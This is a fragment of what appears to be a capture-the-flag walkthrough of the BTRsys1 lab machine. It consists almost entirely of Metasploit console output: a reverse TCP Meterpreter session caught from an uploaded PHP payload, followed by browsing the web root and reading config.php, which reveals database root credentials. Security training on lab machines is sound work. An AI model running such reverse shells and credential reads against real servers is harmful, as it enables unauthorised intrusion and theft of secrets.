 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.222.128:4444
[*] Sending stage (38288 bytes) to 192.168.222.131
[*] Meterpreter session 1 opened (192.168.222.128:4444 → 192.168.222.131:54661) at 2021-10-20 07:58:15 -0400
meterpreter > sysinfo
Computer    : BTRsys1
OS          : Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686
Meterpreter : php/linux
meterpreter > pwd
/var/www/html/uploads
meterpreter > cd ..
meterpreter > ls
Listing: /var/www/html
======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40755/rwxr-xr-x   4096  dir   2017-04-28 07:15:02 -0400  assets
100644/rw-r--r--  356   fil   2017-03-20 06:17:54 -0400  config.php
100644/rw-r--r--  488   fil   2021-10-19 23:28:11 -0400  fileupload.php
100644/rw-r--r--  856   fil   2017-04-28 09:11:06 -0400  gonder.php
100644/rw-r--r--  9311  fil   2017-04-28 09:12:24 -0400  hakkimizda.php
100644/rw-r--r--  796   fil   2017-03-23 06:33:05 -0400  index.php
100644/rw-r--r--  4561  fil   2017-04-28 09:16:59 -0400  login.php
100644/rw-r--r--  3580  fil   2021-10-19 21:36:59 -0400  personel.php
100644/rw-r--r--  2143  fil   2017-04-28 09:14:40 -0400  sorgu.php
40777/rwxrwxrwx   4096  dir   2021-10-20 07:42:49 -0400  uploads
meterpreter > cat config.php
<?php
/////////////////////////////////////////////////////////////////////////////////////////
$con=mysqli_connect("localhost","root","toor","deneme");
if (mysqli_connect_errno())
  {
  echo "Mysql Bağlantı hatası!: " . mysqli_connect_error();
  }
/////////////////////////////////////////////////////////////////////////////////////////
?>
meterpreter >
@51CTO博客